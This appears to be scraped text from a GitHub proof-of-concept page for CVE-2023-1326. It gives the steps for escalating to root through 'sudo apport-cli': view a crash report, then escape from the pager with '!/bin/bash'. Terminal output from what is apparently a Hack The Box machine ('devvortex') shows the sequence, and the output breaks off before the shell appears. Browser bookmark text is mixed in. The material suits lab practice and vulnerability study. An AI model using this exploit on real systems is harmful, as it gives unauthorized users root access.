 https://github.com/diego-tella/CVE-2023-1326-PoC
Import bookmarks... Parrot OS Hack The Box OSINT Services Parrot OS Hack The Box OSINT Services Vuln DB Priva
README
PoC
sudo /usr/bin/apport-cli -c /var/crash/some_crash_file.crash
press V (view report)
!/bin/bash
logan@devvortex:~$ sudo /usr/bin/apport-cli -c /var/crash/_usr_bin_sleep.1000.crash
</apport-cli -c /var/crash/_usr_bin_sleep.1000.crash
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (32.1 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): v
v^J
*** Collecting problem information